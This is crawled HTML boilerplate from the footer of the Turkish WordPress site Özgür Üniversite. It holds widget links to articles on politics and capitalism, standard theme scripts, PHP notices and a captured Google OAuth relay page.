				 <span class="tie-date"><i class="fa fa-clock-o"></i>29 Ocak 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/#comments">2</a></span>
							</li>
		
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->	<div class="flexslider" id="tie-slider-widget-2">
		<ul class="slides">
					<li>
						
				<a href="https://ozguruniversite.org/2026/01/03/fikret-baskaya-ile-zenginlik-yoksulluk-etik-kapitalizm-kalkinma-uzerine/">
				<img width="164" height="205" src="https://ozguruniversite.org/wp-content/uploads/2026/01/Adsiz-tasarim-18.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2026/01/03/fikret-baskaya-ile-zenginlik-yoksulluk-etik-kapitalizm-kalkinma-uzerine/">Fikret Başkaya ile “Zenginlik”, “Yoksulluk”, “Etik”, “Kapitalizm, “Kalkınma” Üzerine…</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://ozguruniversite.org/2025/12/12/eski-bir-cihatci-iktidarda-suriye-bir-yil-sonra-siddetin-ortasinda-normallesme-gorunumu/">
				<img width="308" height="205" src="https://ozguruniversite.org/wp-content/uploads/2025/12/Capture-decran-le-2025-12-09-a-12.42.20-768x511-1.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2025/12/12/eski-bir-cihatci-iktidarda-suriye-bir-yil-sonra-siddetin-ortasinda-normallesme-gorunumu/">Eski bir cihatçı iktidarda: Suriye bir yıl sonra – Şiddetin ortasında normalleşme görünümü</a></h2>
				</div>
			</li>
					<li>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2025/10/24/gungor-senkal/">Cuntaˈya Diz Çöken Türkolog -1-</a></h2>
				</div>
			</li>
					<li>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2025/10/06/iki-kuresel-isyan/">İki küresel isyan</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://ozguruniversite.org/2025/09/17/2025-guz-donemi-basliyor/">
				<img width="145" height="205" src="https://ozguruniversite.org/wp-content/uploads/2025/09/2025-GUZ.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2025/09/17/2025-guz-donemi-basliyor/">2025 Güz Dönemi Başlıyor!</a></h2>
				</div>
			</li>
				</ul>
	</div>
			<script>
	jQuery(document).ready(function() {
	  jQuery('#tie-slider-widget-2').flexslider({
		animation: "fade",
		slideshowSpeed: 7000,
		animationSpeed: 600,
		randomize: false,
		pauseOnHover: true,
		prevText: "",
		nextText: "",
		controlNav: false
	  });
	});
	</script>
	<div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Text</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="posts-list-widget-3" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Random Posts		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2019/02/25/fikret-baskaya-davasi-hic-kimse-dusuncelerinden-dolayi-yargilanamaz/" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2019/02/Fikret-Baskaya-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2019/02/25/fikret-baskaya-davasi-hic-kimse-dusuncelerinden-dolayi-yargilanamaz/">Fikret Başkaya Davası &#8211;  &#8216;Hiç Kimse Düşüncelerinden Dolayı Yargılanamaz&#8217; &#8211; Basın Metni</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>25 Şubat 2019</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2024/04/27/imf-ve-dunya-bankasi-kuresel-kapitalizmin-hizmetinde/" rel="bookmark"><img width="110" height="62" src="https://ozguruniversite.org/wp-content/uploads/2024/04/1714060642890-mustafa-durmus.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2024/04/27/imf-ve-dunya-bankasi-kuresel-kapitalizmin-hizmetinde/">IMF ve Dünya Bankası küresel kapitalizmin hizmetinde</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>27 Nisan 2024</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2021/07/27/rejimin-niteligine-dair-on-tez-fikret-baskaya/" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2020/11/1502346201673.jpg.852x400_q90_box-032736382_crop_detail-1-300x143-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2021/07/27/rejimin-niteligine-dair-on-tez-fikret-baskaya/">Rejimin Niteliğine Dair On Tez.  Fikret Başkaya</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>27 Temmuz 2021</span>		</li>
				<li >
						<h3><a href="https://ozguruniversite.org/2016/08/20/askeri-strateji-olarak-terorizm-yazan-jacques-baud/">Askeri strateji olarak terörizm/ yazan Jacques Baud</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>20 Ağustos 2016</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2024/03/22/68den-bugune-kalan/" rel="bookmark"><img width="75" height="75" src="https://ozguruniversite.org/wp-content/uploads/2024/03/Adsiz-tasarim-37.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2024/03/22/68den-bugune-kalan/">68’DEN BUGÜNE KALAN</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>22 Mart 2024</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
<!-- enter your copyright text below /-->
<dive class="copyrighttxt1">
<p> Copyright 2015 <a href="#">your Site Name here</a></p>
</div>
		<div class="copyrighttxt">
			<p> Distributed by <a href="http://www.iphoneipafiles.com"target="_blank" rel="dofollow">IphoneIpaFiles</a>| <a href="http://www.designwordpress.net"target="_blank" rel="dofollow">Designwordpress</a></p>
		</div>
				<p class="wprm">wordpress theme powered by <a href="http://jazzsurf.com" title="jazzsurf">jazzsurf.com</a></p>		
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/ozguruniversit/?fref=ts" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/ozguruniversite" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/ozguruniversite/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div class="alignleft">
			<br />
<b>Notice</b>:  Undefined variable: footer_vars in <b>C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\footer.php</b> on line <b>27</b><br />
<br />
<b>Notice</b>:  Undefined variable: footer_val in <b>C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\footer.php</b> on line <b>27</b><br />
Özgür Üniversite		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="En üste çık"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"yes","lightbox_skin":"smooth","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"","reading_indicator":"","lang_no_results":"Sonu\u00e7 Yok","lang_results_found":"Sonu\u00e7 Say\u0131s\u0131"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fozguruniversite.org&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="EmHjeQ-w80FKyMLs5dVDtg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="EmHjeQ-w80FKyMLs5dVDtg"></script></body></html>